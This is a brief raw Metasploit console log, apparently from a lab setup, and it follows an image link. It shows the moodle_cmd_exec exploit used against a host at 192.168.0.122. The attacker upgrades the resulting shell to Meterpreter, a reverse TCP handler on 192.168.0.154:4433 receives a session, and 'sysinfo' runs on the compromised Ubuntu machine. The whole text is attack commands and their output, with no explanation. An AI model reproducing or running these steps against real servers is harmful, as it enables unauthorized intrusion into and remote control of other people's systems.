 Background session 1? [y/N]  y
msf exploit(multi/http/moodle_cmd_exec) > session -u 1
[-] Unknown command: session.
msf exploit(multi/http/moodle_cmd_exec) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.154:4433
[*] Sending stage (861480 bytes) to 192.168.0.122
[*] Meterpreter session 2 opened (192.168.0.154:4433 -> 192.168.0.122:35758) at 2018-07-31 23:24:49 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(multi/http/moodle_cmd_exec) > sessions 2\
 > Interrupt: use the 'exit' command to quit
msf exploit(multi/http/moodle_cmd_exec) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.168.0.122
OS           : Ubuntu 14.04 (Linux 3.13.0-32-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >